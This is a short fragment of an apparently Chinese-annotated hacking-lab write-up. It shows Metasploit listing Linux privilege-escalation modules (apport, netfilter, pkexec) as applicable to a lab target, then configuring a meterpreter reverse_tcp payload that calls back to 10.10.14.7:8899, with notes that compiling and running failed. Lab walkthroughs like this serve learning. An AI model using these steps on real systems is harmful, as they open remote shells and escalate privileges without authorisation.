 [+] 10.10 .10 .16 - exploit/linux/local /apport_abrt_chroot_priv_esc: The target is vulnerable. [+] 10.10 .10 .16 - exploit/linux/local /netfilter_priv_esc_ipv4: The target appears to be vulnerable. 编译时缺少模块libc6-dev-i386,失败 [+] 10.10 .10 .16 - exploit/linux/local /pkexec: The target service is running , but could not be validated. [*] Post module execution completedset SESSION 1 set payload linux/x86/meterpreter/reverse_tcpset LHOST 10.10 .14 .7 set LPORT 8899 show optionsrun 失败